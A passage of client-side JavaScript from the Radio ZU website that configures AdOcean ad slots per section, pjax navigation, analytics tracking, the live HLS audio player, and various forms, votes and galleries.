                $('#banner-top').html("<div id='adoceanthinkdigitalrormjnqkmgkv'></div><script type='text/javascript'>/* (c)AdOcean 2003-2014, thinkdigital_ro.RadioZU.ro.Morning ZU.Interstitial */ado.slave('adoceanthinkdigitalrormjnqkmgkv', {myMaster: 'l.bsTa1_LPiHEFSTow1VurBiXjsfJ.sDCYn_Z16eI9v.n7' });</script><div id='adoceanthinkdigitalrosannbnnnza'></div><script type='text/javascript'> /* (c)AdOcean 2003-2014, thinkdigital_ro.RadioZU.ro.Morning ZU.branding */ ado.slave('adoceanthinkdigitalrosannbnnnza', {myMaster: 'l.bsTa1_LPiHEFSTow1VurBiXjsfJ.sDCYn_Z16eI9v.n7' });</script>");    
                $('.banner980').html("<div id='adoceanthinkdigitalroyajhfokmws'></div><script type='text/javascript'>/* (c)AdOcean 2003-2016, thinkdigital_ro.RadioZU.ro.Morning ZU.header */ ado.slave('adoceanthinkdigitalroyajhfokmws', {myMaster: 'l.bsTa1_LPiHEFSTow1VurBiXjsfJ.sDCYn_Z16eI9v.n7' });</script>");
                $('.banner728').html("<div id='adoceanthinkdigitalroonqtdiglfq'></div> <script type='text/javascript'> /* (c)AdOcean 2003-2014, thinkdigital_ro.RadioZU.ro.Morning ZU.Top 728x90 */ ado.slave('adoceanthinkdigitalroonqtdiglfq', {myMaster: 'l.bsTa1_LPiHEFSTow1VurBiXjsfJ.sDCYn_Z16eI9v.n7' });</script>");
                $('#banner-1').html("<div id='adoceanthinkdigitalroyooqksjuog'></div><script type='text/javascript'>ado.slave('adoceanthinkdigitalroyooqksjuog', {myMaster: 'l.bsTa1_LPiHEFSTow1VurBiXjsfJ.sDCYn_Z16eI9v.n7' });</script>");
                $('#banner-2').html("<div id='adoceanthinkdigitalrovpfhopdjef'></div><script type='text/javascript'>ado.slave('adoceanthinkdigitalrovpfhopdjef', {myMaster: 'l.bsTa1_LPiHEFSTow1VurBiXjsfJ.sDCYn_Z16eI9v.n7' });</script>");
                $('.banner-300x600').html("");
                $('.banner-300-mobile').html("<div id='adoceanthinkdigitalrompkoqrqpem'></div><script type='text/javascript'>/* (c)AdOcean 2003-2020, thinkdigital_ro.RadioZU.ro.Morning ZU.300x250_mobile end article */ ado.slave('adoceanthinkdigitalrompkoqrqpem', {myMaster: 'l.bsTa1_LPiHEFSTow1VurBiXjsfJ.sDCYn_Z16eI9v.n7' });</script>");
            break;
        case 'stiri':
                //ZU is YOU
                $('#master').html("<script type='text/javascript'>/*(c)AdOcean 2003-2014, MASTER: thinkdigital_ro.RadioZU.ro.Content*/ ado.master({id: 'Xn8KI4ZUozPcBefFGKBgLruMsMUzrYOmnSmgRzvDu0n.97', server: 'thinkdigitalro.adocean.pl' });</script>");
                $('#banner-top').html("<div id='adoceanthinkdigitalroxnkjdnltqj'></div><script type='text/javascript'> /* /* (c)AdOcean 2003-2014, thinkdigital_ro.RadioZU.ro.Content.branding */ ado.slave('adoceanthinkdigitalroxnkjdnltqj', {myMaster: 'Xn8KI4ZUozPcBefFGKBgLruMsMUzrYOmnSmgRzvDu0n.97' });</script><div id='adoceanthinkdigitalrouorpgkfiki'></div><script type='text/javascript'>/* (c)AdOcean 2003-2014, thinkdigital_ro.RadioZU.ro.Content.interstitial */ ado.slave('adoceanthinkdigitalrouorpgkfiki', {myMaster: 'Xn8KI4ZUozPcBefFGKBgLruMsMUzrYOmnSmgRzvDu0n.97' });</script>");     
                $('.banner-300-mobile').html("<div id='adoceanthinkdigitalrowajlhmejpg'></div><script type='text/javascript'>/* (c)AdOcean 2003-2020, thinkdigital_ro.RadioZU.ro.Content.300x250_mobile end article */ ado.slave('adoceanthinkdigitalrowajlhmejpg', {myMaster: 'Xn8KI4ZUozPcBefFGKBgLruMsMUzrYOmnSmgRzvDu0n.97' });</script>");          
            break;
      case 'live':
                //ZU Live
                $('#master').html("<script type='text/javascript'>/* (c)AdOcean 2003-2016, MASTER: thinkdigital_ro.RadioZU.ro.Zu live Window */ ado.master({id: '5UIwAzBdJ2vJRQ0PeS0HWEwx8Xne1mdTzgxaOCxR.Yj.a7', server: 'thinkdigitalro.adocean.pl' }); </script>");
                $('#banner-top').html("");    
                $('.banner980').html("");
                $('.banner728').html("")
                $('.banner728x90').html("<div id='adoceanthinkdigitalroxhmhqtfhlt'></div><script type='text/javascript'>/* (c)AdOcean 2003-2016, thinkdigital_ro.RadioZU.ro.Zu live Window.top 728x90 */ ado.slave('adoceanthinkdigitalroxhmhqtfhlt', {myMaster: '5UIwAzBdJ2vJRQ0PeS0HWEwx8Xne1mdTzgxaOCxR.Yj.a7' });</script>");
                $('.banner300x250').html("<div id='adoceanthinkdigitalrongokjjsnhz'></div><script type='text/javascript'>/* (c)AdOcean 2003-2016, thinkdigital_ro.RadioZU.ro.Zu live Window.box 300x250 */ ado.slave('adoceanthinkdigitalrongokjjsnhz', {myMaster: '5UIwAzBdJ2vJRQ0PeS0HWEwx8Xne1mdTzgxaOCxR.Yj.a7' });</script>");
                $('.banner-300x600').html("");                
            break
        case 'orasulfaptelorbune':
        case 'trenulforzazu':
        case 'forzazu':
                //Trenul Forza ZU
                $('#master').html("");
                $('#banner-top').html("");    
                $('.banner980').html("");
                $('.banner728').html("")
                $('.banner728x90').html("");
                $('.banner300x250').html("");
                $('.banner-300x600').html("");                
            break                          
        
        default:
            $('#master').html("<script type='text/javascript'>/*(c)AdOcean 2003-2014, MASTER: thinkdigital_ro.RadioZU.ro.Content*/ ado.master({id: 'Xn8KI4ZUozPcBefFGKBgLruMsMUzrYOmnSmgRzvDu0n.97', server: 'thinkdigitalro.adocean.pl' });</script>");
            $('#banner-top').html("<div id='adoceanthinkdigitalroxnkjdnltqj'></div><script type='text/javascript'> /* /* (c)AdOcean 2003-2014, thinkdigital_ro.RadioZU.ro.Content.branding */ ado.slave('adoceanthinkdigitalroxnkjdnltqj', {myMaster: 'Xn8KI4ZUozPcBefFGKBgLruMsMUzrYOmnSmgRzvDu0n.97' });</script><div id='adoceanthinkdigitalrouorpgkfiki'></div><script type='text/javascript'>/* (c)AdOcean 2003-2014, thinkdigital_ro.RadioZU.ro.Content.interstitial */ ado.slave('adoceanthinkdigitalrouorpgkfiki', {myMaster: 'Xn8KI4ZUozPcBefFGKBgLruMsMUzrYOmnSmgRzvDu0n.97' });</script>");
            $('.banner980').html("");
            $('.banner728').html("<div id='adoceanthinkdigitalrooaqmnuirpy'></div><script type='text/javascript'>/* (c)AdOcean 2003-2014, thinkdigital_ro.RadioZU.ro.Content.top 728x90 */ ado.slave('adoceanthinkdigitalrooaqmnuirpy', {myMaster: 'Xn8KI4ZUozPcBefFGKBgLruMsMUzrYOmnSmgRzvDu0n.97' });</script>");
            $('#banner-1').html("<div id='adoceanthinkdigitalronmmmmshklt'></div><script type='text/javascript'> /* (c)AdOcean 2003-2014, thinkdigital_ro.RadioZU.ro.Content.box 300x250 */ ado.slave('adoceanthinkdigitalronmmmmshklt', {myMaster: 'Xn8KI4ZUozPcBefFGKBgLruMsMUzrYOmnSmgRzvDu0n.97' }); </script>");
            $('#banner-2').html("<div id='adoceanthinkdigitalrokndtpprovo'></div><script type='text/javascript'>/* (c)AdOcean 2003-2014, thinkdigital_ro.RadioZU.ro.Content.box_2_300x250 */ ado.slave('adoceanthinkdigitalrokndtpprovo', {myMaster: 'Xn8KI4ZUozPcBefFGKBgLruMsMUzrYOmnSmgRzvDu0n.97' });</script>");
            $('.banner-300x600').html("<div id='adoceanthinkdigitalrotkopfierhz'></div>  <script type='text/javascript'>/* (c)AdOcean 2003-2014, thinkdigital_ro.RadioZU.ro.Content.300x250_custom */ ado.slave('adoceanthinkdigitalrotkopfierhz', {myMaster: 'Xn8KI4ZUozPcBefFGKBgLruMsMUzrYOmnSmgRzvDu0n.97' });</script>");
            $('.banner-300-mobile').html("<div id='adoceanthinkdigitalrowajlhmejpg'></div><script type='text/javascript'>/* (c)AdOcean 2003-2020, thinkdigital_ro.RadioZU.ro.Content.300x250_mobile end article */ ado.slave('adoceanthinkdigitalrowajlhmejpg', {myMaster: 'Xn8KI4ZUozPcBefFGKBgLruMsMUzrYOmnSmgRzvDu0n.97' });</script>");        
    }
}
$(function(){
    var isCat = false;    
    if ($.support.pjax && $("#pjax-container").length) {
        $.pjax.defaults.timeout = 50000;

        $(document).on("click", "a", function(event) {   
            if ($(this).hasClass("no-pjax") || $(this).attr("target") == "_blank") {
                return;
            }

            $.pjax.click(event, "#pjax-container");
        });

        $(document).on('pjax:start', function() { 
            NProgress.start(); 
            if ($('#live-video').length) {
                videojs('live-video').dispose();
            }
            try {
                var _x=document.body.childNodes[0];

                while(_x.id!="fb-root") {
                    document.body.removeChild(_x);
                    _x=_x.nextSibling;
                }
                                        
            } 
            catch(err) { 
                
            }

        });         

        $(document).on('pjax:end', function() {   
            NProgress.done(); 
            sati();
        });

        $(document).on('submit', '#form, #search_filter', function(event) {
            event.preventDefault();
            $.pjax.submit(event, '#pjax-container');

            return false;
        });

        $(document).on('pjax:complete', function() {
            $('.main-menu.mobileonly').hide();
            $( '#mobile-menu').show('fast');         
            
            $(".in-article #map1").trigger("afterAjax"); 

            $(".audio-player").trigger("afterAjax");

            $("#main-menu li a").each(function () {
                var a = $(this),
                    href = a.attr('href'),
                    item = $("#main-menu li a"),
                    path = document.location.pathname;

                if (
                    (path.indexOf(href) > -1 && href.length > 1) ||
                    (path == href) 
                ) {

                    item.removeClass('act');
                    a.addClass('act');

                    return false;                        
                } 

                item.removeClass('act'); 

            }); 

            if (document.location.pathname === '/live') {
                $(".site-container").addClass("page-live");
                $(".live-player").addClass("is-active").removeClass("hidden");

                if ($('#live-video').length) {
                    addPlayerWithAds();
                    // addPlayerWithoutAds();
                }
                updateStream();

            } else {
                document.getElementsByTagName('body')[0].style.background = ""; // for Ad, remove this
                $(".site-container").removeClass("page-live");
            }

            if (document.location.pathname === '/forzazu2016' || 
                document.location.pathname === '/forzazulive' ||
                document.location.pathname === '/trenulforzazu'
            ) {
                $(".site-container").addClass("forza-zu"); 
            } else {
                $(".site-container").removeClass("forza-zu");
            }

            if (document.location.pathname === '/trenulforzazu') {
                $("#main").addClass("fz17-wrapper"); 
            } else {
                $("#main").removeClass("fz17-wrapper");
            }

            updateIframeHeight($('#search-iframe iframe'));              

            if (navigator.userAgent.match(/Android|iPhone/i) &&
                !navigator.userAgent.match(/iPod|iPad/i)) {
                
                WASHAREBTN.crBtn();
            }            
            
            FB.XFBML.parse(); 
            
            var path = document.location.pathname,
                page = path.split('/'),
                p = page[1];

            if (page[1] == '') {                
                p = 'homepage';
            }

            /* --- updateAd function --- */
            updateAd(p);                      

            // Initiate the tracker after app has loaded
            gaTracker('UA-18698003-1');

            // Track a virtual page
            gaTrack(path, document.title);

            if ($("#counter-box").length)
                $(".home-featured  #getting-started").trigger("afterAjax");
            
            $(".in-article .lazy").trigger("afterAjax");

            if ($(".owl-carousel").length) {
                $('.owl-carousel').owlCarousel({
                    margin:3,
                    center: true,
                    loop:true,
                    autoWidth:true,
                    items:4,
                    autoplay:true,
                    autoplayTimeout:3000,
                    autoplaySpeed:1000,
                    autoplayHoverPause:true,
                    nav:true,
                    navText: ['<a href="#" class="fa fa-chevron-left cards-prev"></a>','<a href="#" class="fa fa-chevron-right cards-next"></a>']
                });
            }                     

            $("#fileupload").trigger("afterAjax"); 

            $(".fz17-inscris a").trigger("afterAjax"); 

            $(".fz-completat").trigger("afterAjax");

            var node = document.getElementById('livethumb');
            refreshThumb(node);

            gptAds();                
        });    
    }   
    
    if ($("#js-cat").length) {       
        setTimeout(function() { 
            $("#js-cat").hide();
        }, 60000);
    }

    var path = document.location.pathname,
        page = path.split('/'),
        p = page[1];

    if (page[1] == '') {                
        p = 'homepage';
    }

    $('head').append('<meta name="cXenseParse:pageclass" content=""  />');
    if (page.length <= 2){
        if ( page[1] == "cautare" ) {
            $('meta[name="cXenseParse:pageclass"]').attr('content', 'article');
        } else {
            $('meta[name="cXenseParse:pageclass"]').attr('content', 'frontpage');
        }
    } else if (page.length == 4) {
        $('meta[name="cXenseParse:pageclass"]').attr('content', 'article');
    } else if (page.length == 3) {
        if ( page[1] == "stiri" ) {
            $('meta[name="cXenseParse:pageclass"]').attr('content', 'frontpage');
        } else {
            $('meta[name="cXenseParse:pageclass"]').attr('content', 'article');
        }
    }
    $('head').append('<meta name="cXenseParse:url" content="'+document.location.href+'"  />');
    //$('meta[name="cXenseParse:url"]').attr('content', path);

    /* --- updateAd function --- */
    updateAd(p);

    // Initiate the tracker after app has loaded
    gaTracker('UA-18698003-1');

    // Track a virtual page
    gaTrack(path, document.title);

    /* --- Mobile menu --- */
    var menuOpen = 0;
    $('#mobile-menu').on("click", function() {
        if (menuOpen == 0) {
        $('.main-menu.mobileonly').show('fast');
        $( '#mobile-menu i').removeClass('fa-bars').addClass('fa-times');
        menuOpen = 1;
        } else {
        $('.main-menu.mobileonly').hide();
        $( '#mobile-menu i').removeClass('fa-times').addClass('fa-bars');
        menuOpen = 0;
        }
    });

    $(document).mouseup(function (e) {
        var container = $(".main-menu.mobileonly");

        if (!container.is(e.target) // if the target of the click isn't the container...
            && container.has(e.target).length === 0) // ... nor a descendant of the container
        {
            container.hide();
            $( '#mobile-menu i').removeClass('fa-times').addClass('fa-bars');
        }
    });

    /* --- End Mobile menu --- */

    /* --- Map - Reteaua ZU --- */

    $("body").on("afterAjax", ".in-article #map1", function() {

        $(this).vectorMap({
            map: 'romania_aea',
            scaleColors: ['#C8EEFF', '#0071A4'],
            normalizeFunction: 'polynomial',
            zoomOnScroll: false,
            zoomMin: 0.85,
            hoverColor: false,
            backgroundColor: '#ffffff',
            regionStyle: {
                initial: {
                    "fill": '#adcc00',
                    "fill-opacity": 1,
                    "stroke": '#fff',
                    "stroke-width": 0,
                    "stroke-opacity": 0
                },
                hover: {
                    "fill-opacity": 1,
                    "fill": '#7ab900',
                    "stroke": '#FFFB00'
                },
                selected: {
                    "fill": '#FFFB00'
                },
                selectedHover: {
                }
            },
        });

    });    

    if ($("#map1").length) {
        $("#map1").trigger("afterAjax");
    }   

    /* --- End Map - Reteaua ZU --- */    

    /* --- jPlayer Articles --- */

    $("body").on("afterAjax", ".audio-player", function() {
        var item = $(this).data('item'),
            audio = $("#jquery_jplayer_article_"+item).data('audio');

        $("#jquery_jplayer_article_"+item).jPlayer({
            ready: function () {
              $(this).jPlayer("setMedia", {
                title: "",
                mp3: audio
              });
            },
            play: function() { // To avoid multiple jPlayers playing together.
              $(this).jPlayer("pauseOthers");
            },
            swfPath: "../js",
            supplied: "mp3",
            cssSelectorAncestor: "#jp_container_article_"+item,
            wmode: "window",
            globalVolume: true,
            useStateClassSkin: true,
            autoBlur: false,
            smoothPlayBar: true,
            keyEnabled: true,
            remainingDuration: true
        });

        $(".content_container_"+item + ' .player-btn').click(function(ev){
            ev.preventDefault();
            if ($('.player-inner .jp_container_article').hasClass('jp-state-playing')) {
                $("#jquery_jplayer_article_"+item).jPlayer("pause");
            } else {
                $("#jquery_jplayer_article_"+item).jPlayer("play");
            }

            $(".player-inner .jp_container_article").toggleClass('jp-state-playing');
        });
        $(".content_container_"+item  + ' .jp-mute').click(function(e){
            e.preventDefault();
            if ($("#jquery_jplayer_article_" + item + " audio#jp_audio_" + item)[0].volume) {
                $("#jquery_jplayer_article_"+item).jPlayer("volume", 0);
            } else {
                $("#jquery_jplayer_article_"+item).jPlayer("volume", volumeBefore);
            }
        });
    });

    $(".audio-player").trigger("afterAjax");

    /* --- End jPlayer Articles --- */

    /* --- jPlayer Live --- */
    
    function updateStream() {
        $(".jp-title strong").load("/trackid/radiozu-live.txt"); 
        
        setTimeout(updateStream, 15000);
    }
    
    if ($(".is-active").length) {
        updateStream();
    }    
    
    var stream = {
        title: "<strong></strong> ZU Live",       
        m4a: "http://5.254.113.34:9123/radiozu.aacp",
        mp3: "http://5.254.113.34:9123/radiozu.mp3"
    };
   
    var ready = false,
    started = false,
    isPlaying = false,
    volumeControls = '.live-player .jp-volume-controls',
    volumeBar = '.live-player .jp-volume-bar',
    muteButton = '.live-player .jp-mute',
    volumeBarValue = '.live-player .jp-volume-bar-value',
    volumeBefore = 1;
    var _abInt;
    var audioStreamURL = 'https://ivm.antenaplay.ro/liveaudio/radiozu/playlist.m3u8';
    var video = document.getElementById('audio');
    var hls = new Hls();
    if(Hls.isSupported()) {
        $('.live-player .player-btn').click(function(ev){
            ev.preventDefault();
            if (isPlaying == false){
                if (started == false){
                    hls.loadSource(audioStreamURL);
                    hls.attachMedia(video);
                    hls.on(Hls.Events.MANIFEST_PARSED,function() {
                        video.play();
                        ready = true;
                        isPlaying = true;
                    });
                    $(volumeControls).removeClass('hidden');
                    $(volumeBar).click(function(e){
                        // Using $(e.currentTarget) to enable multiple volume bars
                        var $bar = $(e.currentTarget),
                            offset = $bar.offset(),
                            x = e.pageX - offset.left,
                            w = $bar.width();
                            video.volume = x/w;
                            $(volumeBarValue)["width"]((video.volume*100)+"%");
                    });
                    $(muteButton).click(function(e){
                        if (video.volume) {
                            volumeBefore = $(volumeBarValue).width()/$(volumeBar).width();
                            video.volume = 0;
                            $(volumeBarValue)["width"]((video.volume*100)+"%");
                        } else {
                            video.volume = volumeBefore;
                            $(volumeBarValue)["width"]((video.volume*100)+"%");
                        }
                    });
                }
                ga('send', 'event', {
                    eventCategory: 'Live Radio',
                    eventAction: 'Click',
                    eventLabel: 'Play Live Radio'
                });
                $('#jp_container_1').toggleClass('jp-state-playing');
                sendAudioEvent('play');
                _abInt = setInterval(sendAudioEvent, 60 * 1000, 'still here');
                setTimeout(function() { video.pause(); $('#jp_container_1').toggleClass('jp-state-playing'); }, 180*60*1000);
            } else {
                video.pause();
                $('#jp_container_1').toggleClass('jp-state-playing');
                sendAudioEvent('pause');
                clearInterval(_abInt);
                isPlaying = false;
            }            
        });
    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
        $('.live-player .player-btn').click(function(ev){
            ev.preventDefault();
            if (isPlaying == false){
                video.src = "https://live1ag.antenaplay.ro/radiozu/radiozu.m3u8";
                video.play();
                ready = true;
                isPlaying = true;
                $('#jp_container_1').toggleClass('jp-state-playing');
                sendAudioEvent('play');
                _abInt = setInterval(sendAudioEvent, 60 * 1000, 'still here');
                ga('send', 'event', {
                    eventCategory: 'Live Radio',
                    eventAction: 'Click',
                    eventLabel: 'Play Live Radio'
                });
                setTimeout(function() { video.pause(); $('#jp_container_1').toggleClass('jp-state-playing'); }, 180*60*1000);
            } else {
                video.pause();
                $('#jp_container_1').toggleClass('jp-state-playing');
                sendAudioEvent('pause');
                clearInterval(_abInt);
                isPlaying = false;
            }
        });
    }

    function sendAudioEvent(event)
    {
        var _brtop = { "origin": 'brt-audio', "persistedQueryId": 'fcadb0c22bec63a3e94af5a65644fc6b869880e0' };
        if (event === 'still here' && video.paused){
            return;
        }
        cX.callQueue.push(['sendEvent', event, {vid: "radiozu-live-audio"}, _brtop]);
    }

    /* --- End jPlayer Live --- */
   
    /* ---  Vote article Hot or Not --- */

    $("body").on( "click", ".hotornot a", function() {
        var a = $(this),
            vote = a.data('vote'),
            parent = a.closest('.hotornot'),
            val = parent.find('span'),
            hot = ($('#hot').length) ? $('#hot') : parent.find('.hot-val'),
            not = ($('#not').length) ? $('#not') : parent.find('.not-val'),
            url = parent.data('url'),
            token = parent.data('token'),
            data = {'id':parent.data('id'), 'vote':vote};

            $.ajax({
                url: url,
                type: 'POST',
                headers: {'X-CSRF-TOKEN': token},              
                data: data,
                dataType: 'json',
                success:function(data) {
                    val.show('fast');

                    hot.html(data.hotVote);
                    not.html(data.notVote);             
                }
            });
        
        return false;
    });

    /* ---  End Vote article Hot or Not --- */
    
    /* --- Validation Form --- */

    $("body").on("keyup", ".in-article #message", function() {
        var max = $('#message').attr('maxlength'),
            textLength = $('#message').val().length,
            textRemaining = max - textLength;

        $('#characters').html(textRemaining);
    });

    $("body").on("submit", ".in-article #form", function(event) {

        var form = $(this),
            inputs = form.find('[required]'),
            ok = true;

        if($("#item-id").length) {
            if (!$.trim($("#item-id").val())) {
                ok = false;
                $("#file-error").removeClass('hidden'); 
            } else {
                $("#file-error").addClass('hidden');
            }                       
        }

        inputs.each(function() {
            var input = $(this),
                parent = input.closest('.js-validate'),
                err = parent.find('.err'),
                val = $.trim(input.val()),
                isEmail = input.data('email'),
                isCheckbox = input.is(":checkbox");

            if (!val || (isEmail && !validEmail(val)) || (isCheckbox && !input.get(0).checked)) {

                ok = false;

                err.removeClass('hidden');

                return true;
            }

            err.addClass('hidden');
        });  

        if (!ok) {

            event.preventDefault();

            return false;
        }         

    });

    $("body").on("click", ".js-btn", function() {

        var form = $(this).closest("form"),
            inputs = form.find('[required]'),
            ok = true;

        if($("#item-id").length) {
            if (!$.trim($("#item-id").val())) {
                ok = false;
                $("#file-error").removeClass('hidden'); 
            } else {
                $("#file-error").addClass('hidden');
            }                       
        }

        inputs.each(function() {
            var input = $(this),
                parent = input.closest('.js-validate'),
                err = parent.find('.err'),
                val = $.trim(input.val()),
                isEmail = input.data('email'),
                isPhone = input.data('phone'),
                isCheckbox = input.is(":checkbox");

            if (!val || (isEmail && !validEmail(val)) || (isPhone && !validPhone(val)) || (isCheckbox && !input.get(0).checked)) {

                ok = false;

                err.removeClass('hidden');

                return true;
            }

            err.addClass('hidden');
        });  

        if (!ok) {           
            return false;
        }     

        form.submit();  

        return false;  

    });

    /* --- End Validation Form --- */

    /* --- Update Iframe Height for google search --- */

    updateIframeHeight($('#search-iframe iframe'));

    /* --- End Update Iframe Height --- */
   
    /* Most Wanted Vote */

    $("body").on( "click", ".music-btn.vote", function() {
        var a = $(this),
            item = a.closest('.music-item'),
            parent = a.closest('.play-vote'),
            alert = item.find('.alert-message'),
            url = parent.data('url'),
            token = parent.data('token'),
            data = {'gallery_id':parent.data('gallery'), 'media_id':parent.data('media')};

            $.ajax({
                url: url,
                type: 'POST',
                headers: {'X-CSRF-TOKEN': token},              
                data: data,
                success:function(data) {  
                    if (data == 1) {                        
                        a.addClass('voted');             
                    } 

                    if (data == 2) {
                        alert.slideDown('slow').delay(5000).slideUp('slow');
                    }
                }
            });
        
        return false;
    });

    /* --- End Most Wanted Vote --- */

    $("body").on( "click", ".thumb .jp-play", function() {
        var btn = $(this),
            parent = btn.closest('.thumb'),
            iframe = parent.find('.js-iframe'),
            play = btn.find('.playin'),
            pause = btn.find('.pausin'),
            url = iframe.attr('src');

        if (parent.hasClass('now-playing')) {
            parent.removeClass('now-playing'); 
            iframe.addClass('hidden');
            play.show();
            pause.hide();

            url = url.replace('autoplay=1', 'autoplay=0');

            iframe.attr('src', url);

            return false;
        }

        $(".js-iframe").each(function() {            
            var parent = $(this).closest('.thumb');

            if ($(this).attr('src').indexOf("autoplay=1") > -1) {
                parent.removeClass('now-playing'); 
                $(this).addClass('hidden');
                $(".playin").show();
                $(".pausin").hide();
                $(this).attr('src',  $(this).attr('src').replace('autoplay=1', 'autoplay=0'));
            }
        });
        
        parent.addClass('now-playing');           
        iframe.removeClass('hidden');
        play.hide();
        pause.show();

        if (iframe.attr('src').indexOf("autoplay=0") > -1) {
           iframe.attr('src',  iframe.attr('src').replace('autoplay=0', 'autoplay=1'));
        } else {
            iframe[0].src +='&autoplay=1';
        }
            
    });
    
    $("body").on( "click", ".menu-search a", function() {
        $('.menu-search div.search-form').show();
    });

    $("body").on( "click", "li.menu-search .fa-close", function() {
        $('.menu-search div.search-form').hide();
    });

    $("body").on( "click", "#view-tracklist", function() {
        $("#tracklist").slideToggle('slow');
    });

     $("body").on( "click", "#view", function() {
        $("#content").slideToggle('slow');
    });

    /*-- MofteSiPofte--*/ 

    $("body").on( "click", ".mp-item", function() {
        var item = $(this).data("id");
        $(".mp-moftarlayer").hide();
        $("#"+item).show();
        if (window.innerWidth < 728) {
            $('.mp-moftarlayer').css('top', $(window).scrollTop());
            $('.mp-moftarlayer').css('margin', 0);
        }
        return false;
    });

    $("body").on( "click", "#mp-inscrie", function() {
        $("#mp-inscrie-form").show();
        $('#mp-inscrie-form').css('top', window.scrollY + 'px');
        $('#mp-inscrie-form').css('margin-top', '50px');
        return false;
    });

    $("body").on( "click", "#mp-indeplineste", function() {
        var id = $(this).data("id");

                $("#mp-id").val(id);
                $("#mp-indeplineste-form").show();
                $(".mp-moftarlayer").hide();
                $('#mp-indeplineste-form').css('top', window.scrollY + 'px');
                $('#mp-indeplineste-form').css('margin-top', '50px');
        return false;
    });

    $("body").on( "click", ".mp-closebtn", function() {
        var parent = $(this).closest(".mp-moftarlayer");

        parent.hide();
        $("#mp-inscrie-form").hide();
        $("#mp-indeplineste-form").hide();
        return false;
    });

    $("body").on("afterAjax", ".mp-sorter select", function() {
        $('.mp-sorter select').niceSelect();
    });    

    $(".mp-sorter select").trigger("afterAjax");

    $("body").on("change", "#mp-search-categ", function() {
        $("#mp-search").submit();
    });

    $("body").on("click", "#mp-submit-search", function() {
        $("#mp-search").submit();
        return false;
    });

    $("body").on("afterAjax", ".js-mp-judet", function() {
        var counties = [];
        $.getJSON("/counties.json", function( data ) {
            
            $.each( data, function( key, val ) {
                counties.push(val.name);
            });            
        });

        $(this).autocomplete({
            source: counties
        });
    });

    $(".js-mp-judet").trigger("afterAjax");

    /*-- End MofteSiPofte--*/

    /*-- start artgal script  --*/
    var newindex;
    var newpath;
    $("body").on( "click", ".gal-item", function() {
        numitems = $('.gal-item').length;
        newindex = $(this).index(); 
        
        newpath = $(this).find('img').attr('data-path');
        $('.over-gal').show();
        $('.over-photo').attr('style','background-image:url('+newpath+');');
        return false;       
    });
    $("body").on( "click", "#over-x", function() {
        $('.over-gal').hide();
        return false;
    });
    $("body").on( "click", "#over-right", function() {
        newindex = newindex + 1;
        if (newindex > numitems-1) {newindex = 0}
        newpath = $('.gal-item').eq(newindex).find('img').attr('data-path');
        $('.over-photo').attr('style','background-image:url('+newpath+');');
        return false;
    })
    $("body").on( "click", "#over-left", function() {
        newindex = newindex - 1;
        if (newindex < 0) {newindex = numitems-1}
        newpath = $('.gal-item').eq(newindex).find('img').attr('data-path');
        $('.over-photo').attr('style','background-image:url('+newpath+');');
        return false;
    })
    /*-- end artgal script --*/
    
    
    $("body").on("afterAjax", ".home-featured  #getting-started", function() {

        var finalDate = "2016/05/21 14:00:00";   

        $(this).countdown(finalDate, function(event) {
           $(this).html(event.strftime('<span class="count">%D <span class="count-sub">zile</span></span><span class="count">%H <span class="count-sub">ore</span></span><span class="count">%M <span class="count-sub">min</span></span><span class="count">%S <span class="count-sub">sec</span></span>'));
        }).on('finish.countdown', function(event) {
            $(this).html('');
            $("#counter-to-end").attr("src", "/img/bg-forzazu-live.png");
            $("#link-forzazu").attr("href", "/forzazulive");     
        });
    });
    if ($("#counter-box").length)
        $(".home-featured  #getting-started").trigger("afterAjax");

    $("body").on("afterAjax", ".in-article .lazy", function() {
         $(this).lazyload({
                effect : "fadeIn"
            });
    });
    $(".in-article .lazy").trigger("afterAjax");

    //Trenul Forza ZU 
    //fancybox
    $("body").on("afterAjax", ".fz17-inscris a", function() {
        $(this).fancybox({
            'margin':'15px'
        });
           
    });
    $(".fz17-inscris a").trigger("afterAjax"); 

    $("body").on("afterAjax", ".fz-completat", function() {
        $(this).fancybox({
            'margin':'15px'
        });
           
    });

    if (document.location.pathname === '/live' && $('#live-video').length) {
        var node = document.getElementById('livethumb');
        refreshThumb(node);
        addPlayerWithAds();
        // addPlayerWithoutAds();
    }

    if (document.location.pathname === '/orasulfaptelorbune' && $('#live-video').length) {
        var player = videojs('live-video');    
    } 

    if (document.location.pathname === '/miscareazu' && $('#live-video').length) {
        var player = videojs('live-video');    
    } 
    if (document.location.pathname === '/radioaventura' && $('#live-video').length) {
        var player = videojs('live-video');    
    } 
    if (document.location.pathname === '/radioaventura/test' && $('#live-video').length) {
        var player = videojs('live-video');    
    } 


    $(".fz-completat").trigger("afterAjax"); 
    /* --- Trenul Forza ZU --- */

    /* Adevar Sau Provocare */

    $("body").on( "click", ".js-btn-next", function(event) {
        var btn = $(this),
            url = btn.data('url'),
            token = $('input[name=_token]').val(),
            id = $('input[name=id]').val(),
            user = $('input[name=user]').val(),
            intrebare = $('#intrebare_'+id).val(),
            data = {'intrebare':intrebare,'user':user,'id':id};

        event.preventDefault();

        $.ajax({
            url: url,
            type: 'POST',
            headers: {'X-CSRF-TOKEN': token},              
            data: data,
            success:function(data) {      
                data = $.parseJSON(data);         
                if (data.next == 'end') {
                    $("#form-adez, #progress-bar").remove();
                    $("#message").removeClass('hidden');
                } else {
                    $(".js-box").addClass('hidden');
                    $("#box-"+data.next).removeClass('hidden');
                    $('input[name=id]').val(data.next);  
                }

                $("#progress .adez-bar").css("width", data.percent+"%");
                $("#adez-pas").text(data.next);
            }
        });
        
        return false;
    });

    $("body").on("afterAjax", "#adez-id", function() {
        var id = $(this).val();

        $(".js-box").addClass('hidden');
        $("#box-"+id).removeClass('hidden');
    });

     $("#adez-id").trigger("afterAjax"); 

    /* --- End Adevar Sau Provocare --- */

    /* --- Smartbanner--- */
    $.smartbanner({
        title: 'Radiozu', // What the title of the app should be in the banner (defaults to <title>)
        author: 'radiozu.ro', // What the author of the app should be in the banner (defaults to <meta name="author"> or hostname)
        price: 'GRATIS', // Price of the app
        appStoreLanguage: 'ro', // Language code for App Store
        inAppStore: 'In App Store', // Text of price for iOS
        inGooglePlay: 'In Google Play', // Text of price for Android
        icon: '/smartbanner/logo.jpg', // The URL of the icon (defaults to <link>)
        iconGloss: null, // Force gloss effect for iOS even for precomposed (true or false)
        button: 'Get it', // Text on the install button
        scale: 'auto', // Scale based on viewport size (set to 1 to disable)
        speedIn: 300, // Show animation speed of the banner
        speedOut: 400, // Close animation speed of the banner
        daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner)
